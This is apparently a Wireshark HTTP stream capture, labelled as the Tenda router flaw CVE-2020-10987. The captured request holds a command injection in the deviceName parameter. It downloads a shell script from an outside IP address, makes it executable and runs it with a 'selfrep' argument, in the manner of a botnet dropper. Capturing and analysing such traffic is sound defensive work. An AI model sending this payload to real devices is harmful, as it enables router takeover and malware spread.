 Wireshark · Follow HTTP Stream (tcp.stream eq 74) · VMware Network Adapter VMnet8
GET /goform/setUsbUnload/.js?deviceName=A;cd%20/tmp%3Brm%20wget.sh%3Bwget%20http%3A//107.172.30.215/shell/
wget.sh%3Bchmod%20777%20wget.sh%3Bsh%20wget.sh%20selfrep.tenda HTTP/1.1
Host: :1337
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozila/5.0
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Tue, 02 Nov 2021 13:42:32 GMT
Content-type: text/html
Tenda routers: CVE-2020-10987